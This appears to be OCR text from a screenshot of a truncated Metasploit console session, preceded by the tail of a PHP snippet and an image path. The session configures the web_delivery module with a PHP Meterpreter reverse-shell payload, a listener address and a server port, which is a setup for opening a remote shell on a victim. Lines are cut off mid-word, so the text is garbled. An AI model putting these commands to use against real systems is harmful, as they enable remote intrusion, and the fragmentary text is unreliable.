
        die;

}

?>

Here is how to leverage the s
msf > use multi/script/web_de
msf exploit(multi/script/web_
target => 1

msf exploit(multi/script/web_
payload => php/meterpreter/re
msf exploit(multi/script/web_
lhost => 192.168.217.3

msf exploit(multi/script/web_
srvport => 9876

msf exploit(multi/script/web_
lhost => 192.168.217.3
